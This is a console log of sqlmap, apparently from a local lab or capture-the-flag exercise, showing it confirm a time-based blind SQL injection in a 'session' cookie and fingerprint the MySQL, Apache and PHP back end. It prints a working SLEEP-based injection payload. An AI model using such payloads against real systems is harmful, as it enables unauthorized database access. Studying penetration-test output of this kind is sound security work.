 for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (2) and risk (1) values? [Y/n] y
[03:04:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[03:04:21] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique fou
nd
[03:04:21] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[03:04:29] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[03:04:29] [INFO] testing 'Generic UNION query (38) - 21 to 40 columns'
[03:04:29] [INFO] checking if the injection point on Cookie parameter 'session' is a false positive
Cookie parameter 'session' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 347 HTTP(s) requests:
---
Parameter: session (Cookie)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: session=6967cabefd763ac1a1a88e11159957dsb' AND (SELECT 8681 FROM (SELECT(SLEEP(5)))vqVP) AND 'RPGC'='RPGC
---
[03:05:08] [INFO] the back-end DBMS is MySQL
[03:05:08] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Debian
web application technology: Apache 2.4.54, PHP 7.4.33
back-end DBMS: MySQL >= 5.0.12
[03:05:08] [INFO] fetched data logged to text files under '/home/checkmate/.local/share/sqlmap/output/localhost'
[*] ending @ 03:05:08 /2023-12-27/
Request attributes
Request cookies
Request headers
Response headers
Inspector
Notes